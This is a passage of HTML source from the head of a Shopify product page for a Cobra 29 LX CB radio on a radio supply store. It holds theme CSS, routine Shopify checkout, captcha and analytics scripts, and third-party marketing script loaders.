    --color-box-shadow-border: rgba(128, 128, 128, 0.16);
    --color-box-shadow-shadow: rgba(128, 128, 128, 0.11);
    --color-box-shadow-border-focused: rgba(128, 128, 128, 0.5);
    --color-box-shadow-shadow-focused: rgba(128, 128, 128, 0.5);

    --color-box-shadow-shadow-headings: rgba(128, 128, 128, 0.05);

    --color-error: #f05d5d;
    --color-success: #51a551;
    --color-warning: #dfa354;
    --color-highlight: #fffbd9;
    --color-notice: --color-text;
    --color-sale: --color-product-sale-accent;
    --color-star: --color-product-review-star;
    --color-star-empty: #a6a6a6;

    --color-facebook: #425dab;
    --color-x: #000;
    --color-pinterest: #bd1c1c;
    --color-linkedin: #0077B5;
  }
</style>

<style data-shopify>:root {
    /* Override heading font stack with empire legacy settings */
    --heading-font-family: Arimo,sans-serif;
    --heading-font-scale: 1.0;
    --heading-font-weight: 700;
    --heading-font-style: normal;
    --heading-font-capitalization: initial;
    --heading-letter-spacing: -0.01em;
    --subheading-font-family: 'Nunito Sans', sans-serif;
    --button-font-family: "Libre Franklin",sans-serif;
    --button-font-capitalization: initial;
    --button-letter-spacing: 0.0em;

    --heading-responsive: 1;
    --subheading-responsive: 1;
    --body-font-family: "Libre Franklin";
  }</style><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/306741262/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="084043197be2f7f4dca3e85ed93807cd">
<meta id="in-context-paypal-metadata" data-shop-id="306741262" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://cbradiosupply.com/products/cobra-29-lx-cb-radio.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=306741262" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":306741262,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/306741262","merchantName":"CB Radio Supply","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"CB Radio Supply","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"084043197be2f7f4dca3e85ed93807cd","betas":["rich-media-storefront-analytics"],"domain":"cbradiosupply.com","predictiveSearch":true,"shopId":306741262,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cbradiosupply.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Empire 2.5(New)","id":183201235261,"schema_name":"Empire","schema_version":"12.2.0","theme_store_id":838,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "cbradiosupply.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js"></script>
<script defer="defer" async type="module" src="//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js");
await import("//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//cbradiosupply.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D-pmUjp9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=QT25DX\u0026shop=cbradiosupply.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=QT25DX\u0026shop=cbradiosupply.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=TEYQad\u0026shop=cbradiosupply.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=TEYQad\u0026shop=cbradiosupply.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=TEYQad\u0026shop=cbradiosupply.myshopify.com","https:\/\/cdn.adscale.com\/static\/ecom_js\/cbradiosupply\/add_item_to_cart.js?ver=20260120\u0026shop=cbradiosupply.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":306741262,"offset":-21600,"reqid":"1957830e-2337-46c1-b8f0-1aaa930cf9c8-1768916231","pageurl":"cbradiosupply.com\/products\/cobra-29-lx-cb-radio","u":"33c3492d0d78","p":"product","rtyp":"product","rid":749607092326};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//cbradiosupply.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//cbradiosupply.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://cbradiosupply.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://cbradiosupply.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<link rel="stylesheet" media="screen" href="//cbradiosupply.com/cdn/shop/t/37/compiled_assets/styles.css?v=6765">
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <style>
      :root {
        /* ------------------------------------------------------------
          Typography
        ------------------------------------------------------------ */
        /* Body */
        --element-text-font-family--body: "Libre Franklin", sans-serif;
        --element-text-font-weight--body: 400;
        --element-text-font-size--rte-body: 16px;
        --element-text-line-height--body: var(--line-height-lg);
        /* Headings */
        --element-text-font-family--heading: Arimo, sans-serif;
        --element-text-font-weight--heading: 700;
        --element-text-letter-spacing--heading: -0.01em;
        --element-text-text-transform--heading: none;--element-text-font-size--heading-xl: 26.25px;
            @media screen and (max-width: 719px) {
              --element-text-font-size--heading-xl: 22.5px;
            }/* Buttons */
        --element-button-font-size: 13px;
        --element-button-radius: 3px;
        --element-badge-radius: 0px;
        --element-badge-px: var(--size-2);
        --element-badge-py: var(--size-0-5);
        
        /* ------------------------------------------------------------
          Colors
        ------------------------------------------------------------ */
        --color-primary: #4c4c4c; 
        --color-secondary: #ffffff;
        --root-color-primary: #4c4c4c; 
        --root-color-secondary: #ffffff;
        --element-text-color: #4c4c4c;
        --color-sale-tag-text: #fff ;
        --color-sale-tag: #e32619;
      }

      /* Override Shopify Payment Button styles */
      .shopify-payment-button .shopify-payment-button__button--unbranded,
      .shopify-payment-button .shopify-payment-button__button {
        --element-text-line-height--body-md: 1;
        --element-button-text-transform: none;
        --element-button-letter-spacing: 0.0em;
        --element-button-font-family: "Libre Franklin", sans-serif;
        --color-primary: #1268f1;
        border: none!important;
      }

      .add-to-cart-button{
        --element-text-line-height--body-md: 1;
        --element-button-font-size: var(--font-size-button-large);
        --element-button-text-transform: none;
        --element-button-letter-spacing: 0.0em;
        --element-button-font-family: "Libre Franklin", sans-serif;
        --element-text-font-weight: 700;
        --element-text-color: #1268f1;
        --element-button-color-secondary: #ffffff;
        box-shadow: inset 0 0 0 1px #dddddd;
      }

      .add-to-cart-button:focus-visible{
        box-shadow: 0 0 0 2px #fff, 0 0 0 5px #19f6, 0 3px 8px #0000001a;
      }

      .add-to-cart-button:not(.element-button--inverted) {
        --element-button-color-primary: #ffffff;
        --element-button-color-secondary: #4c4c4c;
      }

      .element-button{
        box-sizing: border-box;
      }

      .product-title{
        --element-text-color: #4c4c4c;
      }
        
      .vendor{
        --element-text-color: #0076de;
        text-decoration: none;
      }

      .sale-price{
        --element-text-color: #e32619;
      }

      .compare-at-price{
        --element-text-color: #949494;
      }

      .variant-option-value-name-selected{
        --element-button-color-primary: white!important;
        --element-button-color-secondary: #0076de!important;
      }

      .sku{
        --element-text-color: #949494;
      }

      .inventory-status--low-stock {
        --element-text-color: #E99114;
      }

      .inventory-status--in-stock {
        --element-text-color: #3C9342;
      }

      .inventory-status--sold-out {
        --element-text-color: #BF262F;
      }

      .overlay-lightbox__overlay {
        z-index: 10000;
      }

      .element-text--rte ul {
        padding-left: 20px;
        margin: 1rem 0;
      }

      .element-text--rte table {
        display: block;
        border-collapse: collapse;
        width: fit-content;
        max-width: 100%;
        height: auto;
        overflow: auto;
        white-space: nowrap;
        box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
      }

      .element-text--rte table th,
      .element-text--rte table td {
        border: 1px solid rgba(0, 0, 0, 0.1);
      }

      .element-text--rte table th {
        font-family: var(--element-text-font-family--heading);
        font-weight: var(--element-text-font-weight--heading);
        font-size: var(--element-text-font-size--rte-body);
        padding: 8px;
        text-align: left;
        color: var(--color-primary);
      }

      .element-text--rte table td {
        font-size: var(--element-text-font-size--rte-body);
        padding: 0.75rem 1rem;
      }
    </style>

    <link href="//cbradiosupply.com/cdn/shop/t/37/assets/theme.css?v=53186131080742465091765351429" rel="stylesheet" type="text/css" media="all" />

    
      <link href="//cbradiosupply.com/cdn/shop/t/37/assets/ripple.css?v=100240391239311985871763723814" rel="stylesheet" type="text/css" media="all" />
    

    
    <script>
      window.Theme = window.Theme || {};
      window.Theme.version = '12.2.0';
      window.Theme.name = 'Empire';
      window.Theme.routes = {
        "root_url": "/",
        "account_url": "/account",
        "account_login_url": "https://cbradiosupply.com/customer_authentication/redirect?locale=en&region_country=US",
        "account_logout_url": "/account/logout",
        "account_register_url": "https://shopify.com/306741262/account?locale=en",
        "account_addresses_url": "/account/addresses",
        "collections_url": "/collections",
        "all_products_collection_url": "/collections/all",
        "search_url": "/search",
        "predictive_search_url": "/search/suggest",
        "cart_url": "/cart",
        "cart_add_url": "/cart/add",
        "cart_change_url": "/cart/change",
        "cart_clear_url": "/cart/clear",
        "product_recommendations_url": "/recommendations/products",
      };
    </script>
    

  <!-- BEGIN app block: shopify://apps/tinyseo/blocks/product-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/e4b3a77b-20c9-4161-b1bb-deb87046128d/inbox-1253/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 306741262,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 306741262,storefrontBaseUrl: "https://cbradiosupply.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 